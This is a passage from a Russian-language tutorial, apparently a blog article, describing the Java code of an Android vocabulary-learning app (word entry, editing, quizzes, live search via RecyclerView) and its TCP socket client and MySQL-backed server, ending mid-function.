Данный класс не представляет ничего сложного, как можно заметить, все слова хранятся в текстовых файлах english, transcription и russian, для этого следовало бы использовать БД, но я не стал сильно заморачиваться, т.к. все и так работает. Функции WriteWords, ReadWords служат для сохранения слов, здесь следует отметить, только то, что, чтобы функция работала, ей нужно будет передать указатель this, из класса, который ее вызвал. Сразу бросается в глаза, тот факт, что все функции статические, это было сделано специально, чтобы не дублировать класс много раз, все остальное понятно и комментарии будут лишними. Теперь, когда дополнительные оболочки рассмотрены, можно описать функцию добавления.
```
public void AddWord(View view) {
CollectionWords.InitializationCollWords();
if(english_language.getText().length() == 0 || russian_language.getText().length() == 0) {
Toast toast = Toast.makeText(getApplicationContext(),
"Заполните обязательные поля!", Toast.LENGTH_SHORT);
toast.show();
return;
}
if(status != 0 && status == MainActivity.INT_CHG) {
CollectionWords.ChangedWordEng(old_english, english_language.getText().toString(),
transcription_language.getText().toString().length() == 0 ? "-" : transcription_language.getText().toString(),
russian_language.getText().toString());
Back(null);
}
CollectionWords.PutCollWords(english_language.getText().toString(),
(transcription_language.getText().toString().length() == 0 ? "-" : transcription_language.getText().toString()),
russian_language.getText().toString());
ClientAddWords caw = new ClientAddWords();
caw.ServerAddWords("1(!!)" + english_language.getText().toString() + "(!!)" +
(transcription_language.getText().toString().length() == 0 ? "-" : transcription_language.getText().toString())
+ "(!!)" +
russian_language.getText().toString());
english_language.setText("");
transcription_language.setText("");
russian_language.setText("");
}
```
Из фрагмента кода видно, что обязательными полями здесь являются enlish\_language и russian\_language, если они не заполнены, то добавления слова не произойдет, функция завершится и всплывет сообщение с подсказкой. Как я говорил ранее, для добавления и изменения слов, используется один xml-файл, а соответственно и класс тоже, поэтому здесь присутствует второй оператор if, который проверяет переменную status, хранящее значение о том, был ли осуществлен вход в данную функцию, с целью изменения слова.
Особый интерес представляет собой класс ClientAddWords, который служит для отправки слова на сервер. Т.к. на данный момент Android Studio требует, чтобы всё, что связанно с сетью происходило в отдельном потоке, я решил создать класс, который за это отвечает. В программе присутствует еще один, возвращающий слов с сервера.
Как видно из кода, сначала создается объект ClientAddWords, потом объект вызывает функцию, ей передается строка, разделенная символом «(!!)», этот символ отделяет код операции, предназначенный для сервера, в данном случае это «1», а также английское слово, транскрипцию и перевод, это служит для того, чтобы сервер мог правильно отделить данные друг от друга, как вы уже догадались именно эта строка и передается серверу.
Создание класса, для работы с сетью, очень удобно, ведь подключение клиента к серверу идет именно в тот момент, когда вызывается функция ServerAddWords, а после передачи, клиент отключается от серверного приложения, так что дополнительной нагрузки на сервер нет. Ниже приведен класс ClientAddWords.
```
public class ClientAddWords extends Thread {
String str_user;
void ServerAddWords(String str) {
str_user = str;
start();
}
public void run() {
Log.d("MyLog", "Run Client");
InetAddress addr = null;
try {
addr = InetAddress.getByName("192.168.1.208");
} catch (UnknownHostException e) {
Log.d("MyLog", "ServerAddWords ClientAddWords: " + e);
}
Client c;
try {
c = new Client(addr);
} catch (IOException e) {
Log.d("MyLog", "Socket failed: " + e);
return;
}
c.Out(str_user);
c.Close();
}
}
```
Как видно, в данной реализации кода, нет ничего сложного и он не требует дополнительных разъяснений, код класса Client, представлен ниже.
```
public class Client extends Thread {
private Socket socket;
private BufferedReader in;
private PrintWriter out;
InetAddress addr;
public String In() throws IOException {
return in.readLine();
}
public void Out(String str) {
out.println(str);
}
public Client(InetAddress addr) throws IOException {
this.addr = addr;
Log.d("MyLog", "Making client");
try {
socket = new Socket(addr, 8080);
} catch (IOException e) {
Log.d("MyLog", "Socket failed: " + e);
throw e;
}
try {
in = new BufferedReader(new InputStreamReader(socket.getInputStream()));
out = new PrintWriter(new BufferedWriter(new OutputStreamWriter(socket.getOutputStream())), true);
} catch (Exception e) {
Log.d("MyLog", "In/Out: " + e);
try {
socket.close();
}
catch (IOException e2) {
Log.d("MyLog", "Client: Socket not closed");
}
}
}
public void Close() {
try {
socket.close();
in.close();
out.close();
} catch (IOException e) {
Log.d("MyLog", "Close Client: " + e);
}
}
}
```
Здесь также нет интересных моментов, данный пример кода можно найти на любом сайте посвященный сетевому программированию.
Сейчас мы рассмотрим класс, отвечающий за изменение и удаление слов, как я уже не раз говорил они используют один xml-файл, и самое интересное в его реализации — это заполнение layout'a button'ами.
```
```
В самом xml-файле интерес представляет только этот кусок кода, здесь видно что layout'у задается id — ll\_find, это нужно для того, чтобы создавать кнопки программно.
```
class MyButton extends Button {
private String str_eng;
private String str_trans;
private String str_rus;
private int index;
public MyButton(Context context) {
super(context);
}
void setEnglish(String eng) {
str_eng = eng;
}
void setTranscription(String trans) {
str_trans = trans;
}
void setRussian(String rus) {
str_rus = rus;
}
void setIndex(int id) { index = id; }
String getEnglish() { return str_eng; }
String getTranscription() {
return str_trans;
}
String getRussian() {
return str_rus;
}
int getIndex() { return index; }
}
```
Отмечу сразу данный класс, как не трудно догадаться он предназначен лишь для хранения значений карточки, а именно английское слов, его транскрипцию и перевод.
Первая функция, которую следует описать — это CreateButton, код представлен ниже.
```
public MyButton CreateButton(int i, String eng, String trans, String rus) {
final MyButton btnNew = new MyButton(this);
btnNew.setBackgroundResource(R.drawable.background_button);
btnNew.setText(eng + " - " + rus);
btnNew.setEnglish(eng);
btnNew.setTranscription(trans);
btnNew.setRussian(rus);
btnNew.setIndex(i);
if(status == MainActivity.INT_DEL) {
btnNew.setCompoundDrawablesWithIntrinsicBounds(R.drawable.icon_delete_button, 0, 0, 0);
btnNew.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
AlertDialog.Builder ad;
Find context;
context = Find.this;
String title = "Удаление слова";
String message = "Вы уверены?";
String button1String = "Да";
String button2String = "Нет";
ad = new AlertDialog.Builder((Context) context);
ad.setTitle(title);
ad.setMessage(message);
ad.setPositiveButton(button1String, new DialogInterface.OnClickListener() {
public void onClick(DialogInterface dialog, int arg1) {
CollectionWords.DeleteWords(btnNew.getEnglish());
ll_layout.removeView(btnNew);
}
});
ad.setNegativeButton(button2String, new DialogInterface.OnClickListener() {
public void onClick(DialogInterface dialog, int arg1) {
}
});
ad.show();
}
});
}
else {
btnNew.setCompoundDrawablesWithIntrinsicBounds(R.drawable.icon_changed_button, 0, 0, 0);
btnNew.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
Log.d("MyLog", "Changed Words");
ChangedWord((MyButton) v);
ll_layout.removeView((MyButton) v);
}
});
}
return btnNew;
}
```
Здесь есть пару интересных моментов, а именно изменение заднего фона кнопки, далее, в зависимости от того, с какой целью посещается данный класс, это создание иконки у кнопки, за это отвечает функция setCompoundDrawablesWithIntrinsicBounds, а также реализация события setOnClickListener, тут либо создается диалоговое окно и происходит удаление слова и btnNew, либо вызывается функция ChangedWord, которая открывает активити, предназначенное для изменения слова.
Следующая функция, про которую следует рассказать, это ShowViewWords, ее предназначение занесение button'ов в layout.
```
public void ShowViewWords(LinearLayout.LayoutParams lParams, String sub_str) {
int i = 0;
String first_chr = new String("");
for(Map.Entry me : CollectionWords.AllWords()) {
if(sub\_str.length() != 0 && (me.getKey().toLowerCase().indexOf(sub\_str.toLowerCase()) == -1 &&
me.getValue().setRussian().toLowerCase().indexOf(sub\_str.toLowerCase()) == -1))
continue;
if(!first\_chr.equals(String.valueOf(me.getKey().toUpperCase().charAt(0)))) {
first\_chr = String.valueOf(me.getKey().toUpperCase().charAt(0));
TextView temp = new TextView(this);
temp.setText(first\_chr + ":");
temp.setTextSize(25f);
ll\_layout.addView(temp, i, lParams);
i++;
}
ll\_layout.addView(CreateButton(i, me.getKey(), me.getValue().setTranscription(), me.getValue().setRussian()),
i, lParams);
i++;
}
if(i == 0) {
LinearLayout.LayoutParams l = CreateParams(LinearLayout.LayoutParams.WRAP\_CONTENT,
LinearLayout.LayoutParams.WRAP\_CONTENT,
Gravity.CENTER\_VERTICAL);
TextView not\_found = new TextView(this);
not\_found.setText("Ничего не найдено");
ll\_layout.addView(not\_found, l);
}
}
```
Здесь также происходит создание и добавление TextView'а, который хранит значение первой буквы слова, отличающегося от первой буквы следующего слова. Постарался объяснить как можно лучше, но на всякий случай в пример приведу изображение.

За это отвечает вот этот кусок кода.
```
if(!first_chr.equals(String.valueOf(me.getKey().toUpperCase().charAt(0)))) {
first_chr = String.valueOf(me.getKey().toUpperCase().charAt(0));
TextView temp = new TextView(this);
temp.setText(first_chr + ":");
temp.setTextSize(25f);
ll_layout.addView(temp, i, lParams);
i++;
}
```
Изначально переменной first\_chr, присваивается пустая строка, так что если цикл проходит первый раз, то в нее обязательно занесется значение.
За условие цикла отвечает данная строка.
```
for(Map.Entry me : CollectionWords.AllWords())
```
О предназначении первого оператора if, я расскажу позже, т. к. это относится к поиску, а о поиске расскажу в последнюю очередь.
```
ll_layout.addView(CreateButton(i, me.getKey(), me.getValue().setTranscription(), me.getValue().setRussian()),
i, lParams);
```
А за добавление в ll\_layout, отвечает это конструкция, здесь вызывается функция CreateButton, рассмотренная выше и возвращающая значение MyButton, далее добавляется индекс и параметры этой кнопки.
Функция ShowViewWords, вызывается из функции CreatesButton, а функция CreatesButton вызывается уже из onCreate. Код CreatesButton приведен ниже.
```
public void CreatesButton(String str_find) {
ll_layout.removeAllViews();
LinearLayout.LayoutParams lParams = CreateParams(LinearLayout.LayoutParams.MATCH_PARENT,
LinearLayout.LayoutParams.WRAP_CONTENT,
Gravity.LEFT);
lParams.topMargin = 1;
ShowViewWords(lParams, str_find);
}
```
Код функции CreateParams:
```
public LinearLayout.LayoutParams CreateParams(int width, int height, int gravity) {
LinearLayout.LayoutParams lParams = new LinearLayout.LayoutParams(width, height);
lParams.gravity = gravity;
return lParams;
}
```
На данном этапе описании программы, я подошел к реализации класса TestWords, который отвечает за тестирование слов. Как и обычно в нем нет ничего сложного, но есть пару моментов, которые следует рассмотреть. Самый первый, это выбор пользователем теста, как ни трудно догадаться всего может быть девять вариантов тестирования, а именно заданный порядок слов(в алфавитном, в обратном и рандом) и объект тестирования(английски, транскрипция, русский). Так что самой первой вызывается функция StatusTest. Она определяет по коду, какие из Edit'ов должны быть заблокированы, и инициализирует переменную индексом, под которым стоит слово.
```
public void StatusTest() {
switch (status) {
case MainActivity.INT_ALPH_ENG:
edit_transcription.setRawInputType(0x00000000);
edit_russian.setRawInputType(0x00000000);
next_words = 0;
break;
case MainActivity.INT_ALPH_TRANS:
edit_english.setRawInputType(0x00000000);
edit_russian.setRawInputType(0x00000000);
next_words = 0;
break;
case MainActivity.INT_ALPH_RUS:
edit_english.setRawInputType(0x00000000);
edit_transcription.setRawInputType(0x00000000);
next_words = 0;
break;
case MainActivity.INT_REVS_ENG:
edit_transcription.setRawInputType(0x00000000);
edit_russian.setRawInputType(0x00000000);
next_words = CollectionWords.coll_words.size() - 1;
break;
case MainActivity.INT_REVS_TRANS:
edit_english.setRawInputType(0x00000000);
edit_russian.setRawInputType(0x00000000);
next_words = CollectionWords.coll_words.size() - 1;
break;
case MainActivity.INT_REVS_RUS:
edit_english.setRawInputType(0x00000000);
edit_transcription.setRawInputType(0x00000000);
next_words = CollectionWords.coll_words.size() - 1;
break;
case MainActivity.INT_RAND_ENG:
rand_next_words = new Random();
next_words = MethodRandomWords();
edit_transcription.setRawInputType(0x00000000);
edit_russian.setRawInputType(0x00000000);
break;
case MainActivity.INT_RAND_TRANS:
rand_next_words = new Random();
next_words = MethodRandomWords();
edit_english.setRawInputType(0x00000000);
edit_russian.setRawInputType(0x00000000);
break;
case MainActivity.INT_RAND_RUS:
rand_next_words = new Random();
next_words = MethodRandomWords();
edit_english.setRawInputType(0x00000000);
edit_transcription.setRawInputType(0x00000000);
break;
}
}
```
В случае алфавитного порядка переменной next\_words, присваивается 0, обратный порядок — это размер класса TreeMap минус 1 и рандомный порядок, специальная функция, которая возвращает случайное значение в next\_words.
Функция MethodRandomWords служит для того, чтобы не вернуть одно и тоже случайное значение несколько раз.
После инициализации всех Edit'ов и вызова функции StatusTest, выполняется метод ReadWord.
```
public void ReadWord() {
last_words++;
amount_words.setText(last_words + "/" + CollectionWords.coll_words.size());
switch (status) {
case MainActivity.INT_ALPH_ENG:
nw = VecNextWord(next_words);
edit_english.setText("");
edit_transcription.setText(nw.getValue().setTranscription());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_ALPH_TRANS:
nw = VecNextWord(next_words);
edit_transcription.setText("");
edit_english.setText(nw.getKey());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_ALPH_RUS:
nw = VecNextWord(next_words);
edit_russian.setText("");
edit_english.setText(nw.getKey());
edit_transcription.setText(nw.getValue().setTranscription());
break;
case MainActivity.INT_REVS_ENG:
nw = VecNextWord(next_words);
edit_english.setText("");
edit_transcription.setText(nw.getValue().setTranscription());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_REVS_TRANS:
nw = VecNextWord(next_words);
edit_transcription.setText("");
edit_english.setText(nw.getKey());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_REVS_RUS:
nw = VecNextWord(next_words);
edit_russian.setText("");
edit_english.setText(nw.getKey());
edit_transcription.setText(nw.getValue().setTranscription());
break;
case MainActivity.INT_RAND_ENG:
nw = VecNextWord(next_words);
edit_english.setText("");
edit_transcription.setText(nw.getValue().setTranscription());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_RAND_TRANS:
nw = VecNextWord(next_words);
edit_transcription.setText("");
edit_english.setText(nw.getKey());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_RAND_RUS:
nw = VecNextWord(next_words);
edit_russian.setText("");
edit_english.setText(nw.getKey());
edit_transcription.setText(nw.getValue().setTranscription());
break;
}
status_true_word.setText("Статус:-");
}
```
Цель этого метода, загрузить первое слов, за это отвечает функция VecNextWord, параметр которой индекс и возвращаемым значением является Map.Entry, а также указать количество слов и обнулить статус.
Следующую роль играют всего две функции, Check — проверяет правильность введенного слова и при случае меняет Статус, NextWord — возвращает следующее по списку слово, в зависимости от выбранного порядка. Код функций приведен ниже.
```
public void Check(View view) {
check_bool = true;
Log.d("MyLog", "Status: " + status);
switch (status) {
case MainActivity.INT_ALPH_ENG:
Log.d("MyLog", "Check()");
if(edit_english.getText().toString().equals(nw.getKey())) {
Log.d("MyLog", "True");
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
Log.d("MyLog", "False");
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_ALPH_TRANS:
Log.d("MyLog", "Check()");
if(edit_transcription.getText().toString().equals(nw.getValue().setTranscription())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_ALPH_RUS:
Log.d("MyLog", "Check()");
if(edit_russian.getText().toString().equals(nw.getValue().setRussian())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_REVS_ENG:
Log.d("MyLog", "Check()");
if(edit_english.getText().toString().equals(nw.getKey())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_REVS_TRANS:
Log.d("MyLog", "Check()");
if(edit_transcription.getText().toString().equals(nw.getValue().setTranscription())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_REVS_RUS:
Log.d("MyLog", "Check()");
if(edit_russian.getText().toString().equals(nw.getValue().setRussian())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_RAND_ENG:
Log.d("MyLog", "Check()");
if(edit_english.getText().toString().equals(nw.getKey())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_RAND_TRANS:
Log.d("MyLog", "Check()");
if(edit_transcription.getText().toString().equals(nw.getValue().setTranscription())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
case MainActivity.INT_RAND_RUS:
Log.d("MyLog", "Check()");
if(edit_russian.getText().toString().equals(nw.getValue().setRussian())) {
status_true_word.setText("Статус: Верно");
Log.d("MyLog", "next_words: " + next_words);
nw.getValue().getError(true);
} else {
status_true_word.setText("Статус: Не верно");
}
break;
}
}
public void NextWord(View view) throws InterruptedException {
if(last_words >= CollectionWords.coll_words.size()) {
ResultTestGo();
return;
}
if(!check_bool && last_words != 0)
Check(view);
AddWordInTable(nw.getValue().setError());
last_words++;
amount_words.setText(last_words + "/" + CollectionWords.coll_words.size());
switch (status) {
case MainActivity.INT_ALPH_ENG:
next_words++;
nw = VecNextWord(next_words);
edit_english.setText("");
edit_transcription.setText(nw.getValue().setTranscription());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_ALPH_TRANS:
next_words++;
nw = VecNextWord(next_words);
edit_transcription.setText("");
edit_english.setText(nw.getKey());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_ALPH_RUS:
next_words++;
nw = VecNextWord(next_words);
edit_russian.setText("");
edit_english.setText(nw.getKey());
edit_transcription.setText(nw.getValue().setTranscription());
break;
case MainActivity.INT_REVS_ENG:
next_words--;
nw = VecNextWord(next_words);
edit_english.setText("");
edit_transcription.setText(nw.getValue().setTranscription());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_REVS_TRANS:
next_words--;
nw = VecNextWord(next_words);
edit_transcription.setText("");
edit_english.setText(nw.getKey());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_REVS_RUS:
next_words--;
nw = VecNextWord(next_words);
edit_russian.setText("");
edit_english.setText(nw.getKey());
edit_transcription.setText(nw.getValue().setTranscription());
break;
case MainActivity.INT_RAND_ENG:
next_words = MethodRandomWords();
nw = VecNextWord(next_words);
edit_english.setText("");
edit_transcription.setText(nw.getValue().setTranscription());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_RAND_TRANS:
next_words = MethodRandomWords();
nw = VecNextWord(next_words);
edit_transcription.setText("");
edit_english.setText(nw.getKey());
edit_russian.setText(nw.getValue().setRussian());
break;
case MainActivity.INT_RAND_RUS:
next_words = MethodRandomWords();
nw = VecNextWord(next_words);
edit_russian.setText("");
edit_english.setText(nw.getKey());
edit_transcription.setText(nw.getValue().setTranscription());
break;
}
status_true_word.setText("Статус:-");
check_bool = false;
}
```
Я не думаю, что у кого-то могут возникнуть трудности с кодом этих функция, но необходимо отметить пару моментов. Как было показано на изображении выше, после прохождения или завершения теста, формируется Html-таблица, для удобного отображения результата. Исход код таблицы, для быстродействия программы, формируется во время прохождения теста, при помощи функции AddWordInTable(nw.getValue().setError()), ей передается булево значение.
```
public void AddWordInTable(boolean temp) {
table_result += "| " + nw.getKey() +
" | " + nw.getValue().setTranscription() +
" | " + nw.getValue().setRussian() +
" | " + (temp ? "Верно" : "Не верно") + " |
\n";
}
```
Начало таблицы формируется в функции onCreatе, а конец уже в классе ResultTest, который выводит результат прохождения теста.
После того как пользователь дошел до последнего слова или завершил тест, открывается активтити, где выведен результат, как отмечалось выше это класс ResultTest, я не думаю, что он требует дополнительных комментариев, но следует заметить, что для построения Html-таблицы была использована функция loadDataWithBaseURL(null, TestWords.table\_result, «text/html», «UTF-8», null), а также применен WebView.
Вот и подобрался я к самому интересному, а именно к загрузке слов с сервера. Класс отвечающий за это называется Load, на его реализацию ушло примерно 18 часов, т.к. там используется класс RecyclerView, а это для меня было что-то новое и в начале он вел меня в ступор, но в итоге, я все же с ним разобрался. Так что будет правильным, если свое повествование, о создании класса Load, я начну именно с него.
Первым делом хочется сказать, что этот класс получился достаточно большим, как ни старался его уменьшить, но все же рабочим. Для его использования был создан xml-файл с CheckBox'ом и TextView'ом, изначально скрытым. Здесь TextView служит для создания алфавита указателя, как можно увидеть на картинке выше. О том как он создается, я уже говорил, но здесь есть один момент, без которого, создание алфавита не получится и его опишу чуть позже.
Так же хочу отметить, что если вы до этого не имели дело с классом RecyclerView, то не стоит начинать его изучение с этой статьи, т.к. подробного о его применении я описать не смогу, так что лучше погуглите.
Сначала я перегрузил три функции, onCreateViewHolder, onBindViewHolder, getItemCount, а также класс ViewHolder. GetItemCount не представляет особого интереса, т.к. она возвращает только размерность. Начну свое описание с класса ViewHolder.
```
public static class ViewHolder extends RecyclerView.ViewHolder {
public CheckBox chkbox;
public TextView tv_alph;
public ViewHolder(View v) {
super(v);
chkbox = (CheckBox) v.findViewById(R.id.rv_chkbox);
tv_alph = (TextView) v.findViewById(R.id.tv_alph);
}
}
```
Этот класс довольно прост и не требует никаких комментариев. Далее идет функция onCreateViewHolder, она служит для создания объектов ViewHolder.
```
public RecyclerLoad.ViewHolder onCreateViewHolder(ViewGroup parent, int viewType) {
View v = LayoutInflater.from(parent.getContext()).inflate(R.layout.content_checkbox, parent, false);
ViewHolder vh = new ViewHolder(v);
return vh;
}
```
Теперь рассмотрим функцию onBindViewHolder.
```
public void onBindViewHolder(final ViewHolder holder, final int position) {
if(index_alph[position]) {
holder.tv_alph.setText(Alph[position]);
holder.tv_alph.setVisibility(View.VISIBLE);
} else holder.tv_alph.setVisibility(View.GONE);
holder.chkbox.setText(Eng_Array[position] + " - [" +
Trans_Array[position] + "] - " +
Rus_Array[position]);
if(this_load.menu_load_1 != null)
this_load.menu_load_1.setTitle("Загрузить все слова (" + Integer.toString(amount) + ")");
holder.chkbox.setOnCheckedChangeListener(null);
holder.chkbox.setChecked(checked_box[position]);
holder.chkbox.setOnCheckedChangeListener(new CompoundButton.OnCheckedChangeListener() {
@Override
public void onCheckedChanged(CompoundButton buttonView, boolean isChecked) {
if(isChecked)
checked_words_load++;
else
checked_words_load--;
checked_box[position] = isChecked;
if(this_load.menu_load_2 != null)
this_load.menu_load_2.setTitle("Заг. выделенные слова (" + Integer.toString(checked_words_load) + ")");
}
});
if (position >= amount - 1) {
Log.d("MyLog", "Подкачка!!!");
LoadWords(sub_str);
onBind = true;
}
}
```
Что интересного здесь можно отметить, первое — объект holder заполняется данными, второе — чтобы не было дублирования нажатия CheckBox'ов вызываются функции setOnCheckedChangeListener и setChecked, далее во всех CheckBox'ах перегружается функция onCheckedChanged, для того чтобы в пункте меню менялось значение «количетсво» и последнее — это оператора if проверяющий условие предпоследнего слова, как только пользователь до него доходит вызывается функция подгрузки слов LoadWords.
Внимательный читатель наверное неоднократно заметил переменную sub\_str, настало время рассказать о ней подробнее. Это переменная String, он хранит строку введенную пользователем в Edit'е «Найти: ». Т.к. в программе реализован живой поиск, то она передаются в функцию после каждого изменения текста в данном Edit'e, код представлен ниже.
```
find_words.addTextChangedListener(new TextWatcher() {
public void afterTextChanged(Editable s) {
}
public void beforeTextChanged(CharSequence s, int start,
int count, int after) {
}
public void onTextChanged(CharSequence s, int start,
int before, int count) {
FindWord(null);
}
});
public void FindWord(View view) {
mAdapter.Find(find_words.getText().toString());
mAdapter.notifyDataSetChanged();
}
```
Из кода видно, что после изменения текста вызывается функция FindWord, в которой вызывается метод Find, класса RecyclerLoad, где загружаются слова с сервера, которые содержат подстроку введенную пользователем, а затем вызывается функция обновления.
```
public void Find(String sub_str) {
this.sub_str = sub_str;
amount = 0;
Eng_Array = null;
Trans_Array = null;
Rus_Array = null;
checked_box = null;
index_alph = null;
Alph = null;
LoadWords(sub_str);
}
```
Перед вызовом LoadWords, все переменные класса RecyclerLoad обновляются, т.к. загружаются совершенно новые данные.
```
public void LoadWords(String sub_str) {
ClientLoadWords clw = new ClientLoadWords();
clw.LoadWords("2(!!)" + (sub_str.length() != 0 ? sub_str : "(--)"), amount);
try {
clw.join();
} catch (InterruptedException e) {
Log.d("MyLog", "ShowViewWords: " + e);
}
if(clw.int_error == -1) {
Toast toast = Toast.makeText(this_load.getApplicationContext(),
"Нет соединения с сервером!", Toast.LENGTH_SHORT);
toast.show();
}
amount += clw.amount;
Log.d("MyLog", "amount = " + amount);
String [] temp_Eng_Array = new String[amount];
String [] temp_Trans_Array = new String[amount];
String [] temp_Rus_Array = new String[amount];
String [] temp_Alph = new String[amount];
boolean [] temp_checked_box = new boolean[amount];
boolean [] temp_index_alph = new boolean[amount];
int temp_amount = Eng_Array != null ? Eng_Array.length : 0;
if(Eng_Array != null)
for(int i = 0; i < Eng_Array.length; i++) {
temp_Eng_Array[i] = Eng_Array[i];
temp_Trans_Array[i] = Trans_Array[i];
temp_Rus_Array[i] = Rus_Array[i];
temp_Alph[i] = Alph[i];
temp_checked_box[i] = checked_box[i];
temp_index_alph[i] = index_alph[i];
}
for(int i = 0; i < clw.amount; i++) {
temp_Eng_Array[i + temp_amount] = clw.Eng_Array[i];
temp_Trans_Array[i + temp_amount] = clw.Trans_Array[i];
temp_Rus_Array[i + temp_amount] = clw.Rus_Array[i];
temp_checked_box[i + temp_amount] = false;
temp_index_alph[i + temp_amount] = false;
temp_Alph[i + temp_amount] = "";
if(!first_chr.equals(String.valueOf(clw.Eng_Array[i].toUpperCase().charAt(0)))) {
Log.d("MyLog", "First Chr: " + first_chr + ", me.getKey(): " + clw.Eng_Array[i].toUpperCase().charAt(0) +
" boolean: " + first_chr.equals(String.valueOf(clw.Eng_Array[i].toUpperCase().charAt(0))));
first_chr = String.valueOf(clw.Eng_Array[i].toUpperCase().charAt(0));
temp_Alph[i + temp_amount] = first_chr + ":";
temp_index_alph[i + temp_amount] = true;
}
}
for(int i = 0; i < temp_Eng_Array.length; i++) {
Log.d("MyLog", "temp_Alph: " + temp_Alph[i] + ", temp_index_alph = " + temp_index_alph[i] + ", i = " + i);
}
Eng_Array = temp_Eng_Array;
Trans_Array = temp_Trans_Array;
Rus_Array = temp_Rus_Array;
checked_box = temp_checked_box;
index_alph = temp_index_alph;
Alph = temp_Alph;
}
```
Функция LoadWords получилась большой, так что я отмечу самые важные моменты. Во-первых класс ClientLoadWords — это подобие класса ClientAddWords, только он принимает данные с сервера, а не отправляет. Ему так же передается строка с кодом операции и строкой поиска. Второй параметр функции LoadWords, количество слов уже полученных слов, эта переменная нужна, чтобы сервер знал сколько он слов отправил и сколько осталось отправить еще. Код функции LoadWords приведен ниже.
```
public void run() {
InetAddress addr = null;
try {
addr = InetAddress.getByName("192.168.1.137");
} catch (UnknownHostException e) {
Log.d("MyLog", "ClientLoadWords LoadWords 1: " + e);
}
Client c;
try {
c = new Client(addr);
} catch (IOException e) {
Log.d("MyLog", "Socket failed: " + e);
int_error = -1;
return;
}
c.Out(str_user);
c.Out(Integer.toString(begin));
amount = 0;
try {
amount = Integer.parseInt(c.In());
} catch (IOException e) {
Log.d("MyLog", "LoadWords ClientLoadWords 3: " + e);
}
Log.d("MyLog", "Amount: " + amount);
Id_Array = new int[amount];
Eng_Array = new String[amount];
Trans_Array = new String[amount];
Rus_Array = new String[amount];
try {
for (int i = 0; i < amount; i++) {
Id_Array[i] = Integer.parseInt(c.In());
Eng_Array[i] = c.In();
Trans_Array[i] = c.In();
Rus_Array[i] = c.In();
}
} catch (IOException e) {
Log.d("MyLog", "LoadWords ClientLoadWords 4: " + e);
}
Sort();
}
```
Самое интересное в этой функции, это получение данных. С начала, клиентское приложение получает количество отправляемых слов, затем создаются массивы и потом уже в цикле for, загружаются все слова, а далее, как ни трудно догадаться они сортируются.
Теперь вернемся в функцию LoadWords. Конструкция clw.join() ожидает завершения потока в классе ClientLoadWords, и только затем продолжает выполнение остальных операторов. Так же если объект clw возвращает код ошибка равный -1, то выводится подсказка и функция завершает свое выполнение. Далее, либо инициализируются массивы и туда заносятся полученные данные, либо уже к этим массивам данные дополняются, а также алфавитный указатель сразу жестко закрепляется и булевы значени отображения TextView'а заносятся в массив index\_alph, иначе бы TextView дублировался.
Я думаю, на этом рассмотрение клиентского приложения можно закончить, т.к. самые интересные моменты, такие как отправка данных, живой поиск, создание теста, подгрузка слов и т. д., были рассмотрены, а пункт «Просмотреть слова», можно и пропустить, потому что его создания практически ничем не отличается от вывода результат после окончания теста, по сути это та же Html-таблица, только не цветная, так что приступим к серверному приложению.
### Серверное приложение
Серверное приложение, является многопоточным, использует базу данных MySQL и передает данные по средством протокола TCP, это все что нужно знать, чтобы приступить к рассмотрению программа. За принятие/отправку данных отвечает класс ServerOneJabber. Он наследует класс Thread. Полностью приводить код данного класса я не буду, т.к. это не имеет смысла.
```
public ServerOneJabber(Socket s) throws IOException, SQLException {
socket = s;
in = new BufferedReader(new InputStreamReader(socket.getInputStream()));
out = new PrintWriter(new BufferedWriter(new OutputStreamWriter(socket.getOutputStream())), true);
sqldb = new SqlDB();
start();
}
```
Конструктор не представляет ничего сложного, стоит только обратить внимание на объект sqldb, все что о нем следует знать, это то, что он отвечает за связь с БД. Объекты in и out далее оборачиваются в функции In и Out, это сделано для удобства.
```
public void run() {
String message_user = new String("");
try {
message_user = Out();
} catch(IOException e) {
System.out.println(e);
}
System.out.println("message_user: " + message_user);
try {
switch(message_user.charAt(0)) {
case '1':
AddWord(message_user);
break;
case '2':
TransferWord(message_user);
break;
}
} catch(SQLException e) {
System.out.println(e);
} catch(IOException e) {
System.out.println(e);
}
}
```
Предназначение функции run заключается только в определении кода операции и вызова соответствующей функции. Рассмотрим каждую по очереди.
```
public void AddWord(String str) throws SQLException {
String[] str_user = Split(str, "(!!)");
for(int i = 0; i < str_user.length; i++)
System.out.println("str_user: " + str_user[i]);
